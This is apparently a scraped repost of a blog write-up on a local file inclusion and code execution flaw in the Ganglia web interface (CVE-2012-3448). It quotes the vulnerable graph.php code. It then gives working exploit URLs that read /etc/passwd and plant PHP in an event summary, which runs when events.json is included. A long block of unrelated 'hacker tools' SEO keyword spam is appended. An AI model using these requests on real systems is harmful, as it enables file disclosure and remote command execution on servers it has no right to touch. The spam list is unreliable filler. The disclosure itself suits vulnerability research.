http://console-cowboys.blogspot.com/2012/01/ganglia-monitoring-system-lfi.html
I recently grabbed the latest version of the Ganglia web application to take a look to see if this issue has been fixed and I was pleasantly surprised... github is over here -
https://github.com/ganglia/ganglia-web
Looking at the code the following (abbreviated "graph.php") sequence can be found -
$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : "metric";
....
$graph_arguments = NULL;
$pos = strpos($graph, ",");
$graph_arguments = substr($graph, $pos + 1);
....
eval('$graph_function($rrdtool_graph,' . $graph_arguments . ');');
I can only guess that this previous snippet of code was meant to be used as some sort of API put in place for remote developers, unfortunately it is slightly broken. For some reason when this API was being developed part of its interface was wrapped in the following function -
function sanitize ( $string ) {
return escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;
}
According the the PHP documentation -
Following characters are preceded by a backslash: #&;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % are replaced by a space instead.
This limitation of the API means we cannot simply pass in a function like eval, exec, system, or use backticks to create our Ganglia extension. Our only option is to use PHP functions that do not require "(" or ")" a quick look at the available options (http://www.php.net/manual/en/reserved.keywords.php) it looks like "include" would work nicely. An example API request that would help with administrative reporting follows:
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/etc/passwd'

Very helpful, we can get a nice report with a list of current system users. Reporting like this is a nice feature but what we really would like to do is create a new extension that allows us to execute system commands on the Ganglia system. After a brief examination of the application it was found that we can leverage some other functionality of the application to finalize our Ganglia extension. The "events" page allows for a Ganglia user to configure events in the system, I am not exactly sure what type of events you would configure, but I hope that I am invited.
As you can see in the screen shot I have marked the "Event Summary" with "php here". When creating our API extension event we will fill in this event with the command we wish to run, see the following example request -
http://192.168.18.157/gang/api/events.php?action=add&summary=<%3fphp+echo+`whoami`%3b+%3f>&start_time=07/01/2012%2000:00%20&end_time=07/02/2012%2000:00%20&host_regex=
This request will set up an "event" that will let everyone know who you are, that would be the friendly thing to do when attending an event. We can now go ahead and wire up our API call to attend our newly created event. Since we know that Ganglia keeps track of all planned events in the following location "/var/lib/ganglia/conf/events.json" lets go ahead and include this file in our API call -
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/var/lib/ganglia/conf/events.json'
As you can see we have successfully made our API call and let everyone know at the "event" that our name is "www-data". From here I will leave the rest of the API development up to you. I hope this article will get you started on your Ganglia API development and you are able to implement whatever functionality your environment requires. Thanks for following along.
Update: This issue has been assigned CVE-2012-3448Related word
- Hacker Tools 2020
- Hacker Tools Apk Download
- Pentest Recon Tools
- Hack Tools
- Hack Tools Github
- Hacking Tools Usb
- Hack Tools Mac
- Pentest Tools Find Subdomains
- Hacker Tools Mac
- Hacking Tools For Kali Linux
- Hack Tools Pc
- Hack Tools Online
- Hacking Tools For Kali Linux
- Hacker Tools Online
- Hack Tools For Ubuntu
- Nsa Hack Tools Download
- Pentest Tools Url Fuzzer
- Black Hat Hacker Tools
- Hacking Tools For Mac
- Top Pentest Tools
- Pentest Tools Subdomain
- Pentest Tools Url Fuzzer
- Pentest Reporting Tools
- Tools For Hacker
- Best Hacking Tools 2019
- Nsa Hack Tools Download
- Hacker
- Hack Tools For Pc
- Hacking Tools For Windows 7
- Hack Rom Tools
- Pentest Tools Open Source
- Pentest Tools Download
- Hacker Tools Windows
- Hacker Search Tools
- Hacker Tools Linux
- Pentest Automation Tools
- Hack Tool Apk
- Install Pentest Tools Ubuntu
- Pentest Tools Online
- New Hacker Tools
- Hack Tools For Ubuntu
- Hack Tools
- Hacker Tools Windows
- Hacking Tools 2019
- Hacker Tools For Pc
- Hacking Tools Hardware
- Pentest Tools Open Source
- Hacker Tools For Mac
- Hacker Security Tools
- Black Hat Hacker Tools
- Pentest Recon Tools
- How To Make Hacking Tools
- Hacker Techniques Tools And Incident Handling
- Top Pentest Tools
- Pentest Tools Review
- Pentest Tools Kali Linux
- New Hacker Tools
- New Hack Tools
- Hacker Tools Linux
- Hacking Tools For Windows Free Download
- Hacking Tools For Windows
- Pentest Tools
- Hacker Techniques Tools And Incident Handling
- Hacker Tools Mac
- Ethical Hacker Tools
- Hacking Tools For Kali Linux
- Hacking Tools For Games
- Usb Pentest Tools
- Hacking Tools Pc
- Hacker Tools Linux
- Hack Tools 2019
- Wifi Hacker Tools For Windows
- Pentest Tools Android
- Ethical Hacker Tools
- Hacking Tools Pc
- Hacking Tools Name
- Pentest Box Tools Download
- Hacker Tools For Ios
- Hacks And Tools
- Pentest Automation Tools
- Hacker Tools Hardware
- Hacking Tools Name
- Pentest Tools Kali Linux
- How To Install Pentest Tools In Ubuntu
- Pentest Tools Nmap
- Hacker Tools Windows
- Hacker Tools Software
- Pentest Tools Linux
- Best Hacking Tools 2020
- Pentest Tools Tcp Port Scanner
- Game Hacking
- Pentest Tools For Mac
- Hack Tools Mac
- Hack Tools Mac
- Pentest Tools Find Subdomains
- Nsa Hack Tools
- Hacker Tools For Windows
- Hacker Tools Hardware
- Hack Tools Github
- Pentest Tools Open Source
- Free Pentest Tools For Windows
- Hack Tool Apk
- Hacker Tools For Windows
- Hacking Tools For Kali Linux
- Hacking Tools Usb
- Hack Tools 2019
- Usb Pentest Tools
- Hacker Tools 2019
- Pentest Tools For Mac
- Hacker Tools For Ios
- Hacker Tools Github
- Hak5 Tools
- Game Hacking
- Hacking Tools For Windows
- Hacking Tools Windows
- How To Hack
- Hacker Tools 2019
- Black Hat Hacker Tools
- Hack Tools
- Hacker Tools For Pc
- Hacker Tools Apk
- Hack Tools For Games
- Wifi Hacker Tools For Windows
- Hacker Tools 2019
- Usb Pentest Tools
- Hacker Tools List
- Hacking Tools For Windows
- Hacker Tools Hardware
- Kik Hack Tools
- Nsa Hack Tools



No hay comentarios:
Publicar un comentario